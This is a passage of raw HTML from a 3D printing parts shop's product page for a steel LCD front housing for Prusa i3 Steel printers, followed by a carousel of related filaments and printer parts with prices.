href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">20,66 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">20,66 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/183-carcasa-soporte-lcd-frontal.html" data-id-product="183" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '183', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">More info</a></li><li><a href="#attachmentsTab" data-toggle="tab">Download</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><ul><li>Compatible with LCD2004</li><li>Compatible&nbsp;with all Prusa i3 Steel frames.</li><li>Made with 3mm steel. Frontal piece made with PMMA de 3mm</li></ul></div> </section> <section class="page-product-box tab-pane fade" id="attachmentsTab"><div class="row"><div class="col-lg-4"><h4><a href="https://orballoprinting.com/en/index.php?controller=attachment&amp;id_attachment=16">LCD adapter for Prusa Steel v4</a></h4><p class="text-muted">The adapter is only required in the Prusa Steel v4. Standard Prusa Steel frame sont need the adapter.</p> <a class="btn btn-default btn-block" href="https://orballoprinting.com/en/index.php?controller=attachment&amp;id_attachment=16"> <i class="icon-download"></i> Download (96.27k) </a><hr></div></div> </section></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/367-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM AZUL" title="ABS PREMIUM 1.75 MM AZUL" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" data-id-product="84" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > ABS PREMIUM 1.75 MM AZUL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/357-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM NARANJA" title="ABS PREMIUM 1.75 MM NARANJA" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" data-id-product="89" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > ABS PREMIUM 1.75 MM NARANJA </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/517-home_default/pla-bq-175mm-rojo.jpg" alt="PLA BQ 1.75MM LIGHT GREEN" title="PLA BQ 1.75MM LIGHT GREEN" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" rel="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" data-id-product="90" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > PLA BQ 1.75MM LIGHT GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/518-home_default/pla-bq-175mm-negro.jpg" alt="PLA BQ 1.75MM GREY" title="PLA BQ 1.75MM GREY" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" rel="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" data-id-product="91" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > PLA BQ 1.75MM GREY </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/519-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM DARK GREEN " title="PLA BQ 1.75MM DARK GREEN " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" data-id-product="92" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > PLA BQ 1.75MM DARK GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/521-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM YELLOW" title="PLA BQ 1.75MM YELLOW" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" data-id-product="93" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > PLA BQ 1.75MM SUNSHINE YELLOW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="Husillo de rosca trapezoidal" title="Husillo de rosca trapezoidal" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/202-home_default/polea-hobbed-mk8-1753mm.jpg" alt="Polea Hobbed MK8 1.75/3mm" title="Polea Hobbed MK8 1.75/3mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" rel="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" data-id-product="95" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > MK8 Drive gear pulley 1.75/3 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/219-home_default/polea-gt2-pro.jpg" alt="Polea GT2 PRO" title="Polea GT2 PRO" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" rel="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" data-id-product="96" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > Polea GT2 PRO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/223-home_default/cinta-kapton.jpg" alt="Cinta Kapton" title="Cinta Kapton" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" rel="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" data-id-product="97" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > Cinta Kapton </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/227-home_default/filametal-copper-175mm.jpg" alt="FilaMETAL Cobre 1.75mm" title="FilaMETAL Cobre 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" rel="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" data-id-product="103" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > FilaMETAL Copper 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/229-home_default/filametal-aluminium-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" rel="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" data-id-product="104" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > FilaMETAL Aluminium 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/231-home_default/filametal-bronze-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" rel="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" data-id-product="105" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > FilaMETAL Bronze 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/233-home_default/filametal-brass-175mm.jpg" alt="FilaMETAL Brass 1.75mm" title="FilaMETAL Brass 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" rel="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" data-id-product="106" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > FilaMETAL Brass 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 12V/24V" title="Heatbed MK3 Aluminium 300x200 12V/24V" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,08 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 44,62 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/294-home_default/noozle-acero-inoxidable.jpg" alt="noozle acero inoxidable" title="noozle acero inoxidable" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" rel="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" data-id-product="110" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link 